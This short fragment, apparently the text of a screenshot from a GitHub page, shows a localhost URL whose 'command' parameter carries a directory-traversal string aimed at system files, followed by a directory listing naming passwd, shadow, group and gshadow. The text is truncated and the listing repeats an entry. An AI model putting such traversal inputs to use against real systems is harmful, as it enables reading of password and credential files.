 127.0.0.1:8080/system.php?command=../../../../../pas
Index of /
Name Last modified Size Description
../ 12-Feb-2023 14:45 -
passwd 27-Feb-2023 15:44 1023
shadow 27-Feb-2023 15:44 1023
group 27-Feb-2023 15:44 1023
gpasswd 27-Feb-2023 15:44 1023
shadow 27-Feb-2023 15:44 1023
gshadow 27-Feb-2023 15:44 1023